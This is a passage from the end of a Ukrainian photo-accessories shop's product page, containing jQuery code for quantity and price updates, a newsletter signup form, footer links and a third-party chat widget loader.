		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсе новых акций и спецпредложений! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="Ваш e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="1" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Подписаться</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Укажите Ваш e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не верно указан e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Спасибо за подписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/about_us.html">Контакты</a>
								 
									<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
								 
									<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
								 
									<a href="https://photosale.in.ua/privacy-policy.html">Политика конфиденциальности</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Заказать звонок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>